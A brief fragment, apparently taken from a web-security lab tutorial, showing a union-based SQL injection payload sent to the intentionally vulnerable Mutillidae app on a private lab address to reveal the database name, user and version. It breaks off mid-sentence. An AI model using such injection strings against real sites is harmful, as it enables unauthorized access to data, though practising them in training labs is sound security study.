 username=sunny' union select 1,database(),user(),version(),5%23&password=123456&user-in
http://192.168.10.131/mutillidae/index.php?page=user-info.php&username=sunny' union — Visit
This time, search with: